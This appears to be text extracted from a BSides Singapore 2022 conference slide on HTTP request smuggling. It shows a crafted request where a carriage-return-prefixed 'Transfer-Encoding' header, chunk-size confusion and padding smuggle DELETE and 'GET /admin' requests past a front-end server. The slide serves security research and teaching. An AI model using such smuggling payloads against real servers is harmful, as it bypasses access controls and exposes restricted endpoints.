 Whitespace is More Than 0x20
POST / HTTP/1.1
Host: example.com
Transfer-Encoding: \rchunked
Server processes \rchunked as
chunked due to whitespace stripping
DELETE / HTTP/1.1
Host: example.com
Content-Length: 23
Chunk size interpreted as 0xDE
Padding:
0xDE
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
23
GET /admin HTTP/1.1
Second request to /admin
BSides Singapore 2022
BSidesSG
SINGAPORE
BSIDES